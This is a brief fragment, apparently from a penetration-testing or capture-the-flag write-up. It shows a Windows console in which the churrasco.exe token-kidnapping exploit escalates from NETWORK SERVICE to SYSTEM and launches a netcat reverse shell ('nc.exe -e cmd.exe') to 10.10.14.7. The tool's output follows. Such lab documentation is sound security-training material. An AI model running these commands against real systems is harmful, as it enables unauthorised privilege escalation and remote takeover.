 C:\Inetpub\wwwroot>.\churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.7 1235"
.\churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.7 1235"
/churrasco/⟶Current User: NETWORK SERVICE
/churrasco/⟶Getting Rpcss PID ...
/churrasco/⟶Found Rpcss PID: 680
/churrasco/⟶Searching for Rpcss threads ...
/churrasco/⟶Found Thread: 684
/churrasco/⟶Thread not impersonating, looking for another thread...
/churrasco/⟶Found Thread: 688
/churrasco/⟶Thread not impersonating, looking for another thread...
/churrasco/⟶Found Thread: 696
/churrasco/⟶Thread impersonating, got NETWORK SERVICE Token: 0×730
/churrasco/⟶Getting SYSTEM token from Rpcss Service...
/churrasco/⟶Found NETWORK SERVICE Token
/churrasco/⟶Found NETWORK SERVICE Token
/churrasco/⟶Found LOCAL SERVICE Token
/churrasco/⟶Found SYSTEM token 0×728
/churrasco/⟶Running command with SYSTEM Token...
/churrasco/⟶Done, command should have ran as SYSTEM!